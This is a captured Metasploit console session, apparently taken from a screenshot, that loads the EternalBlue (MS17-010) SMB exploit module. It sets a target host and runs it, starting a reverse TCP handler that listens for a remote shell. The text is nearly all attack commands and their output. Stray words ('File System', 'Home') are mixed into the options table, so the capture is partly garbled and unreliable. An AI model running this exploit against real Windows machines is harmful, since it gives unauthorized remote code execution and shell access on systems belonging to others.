 msf5 exploit(windows/smb/smb_doublepulsar_rce) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
File System
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Home
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check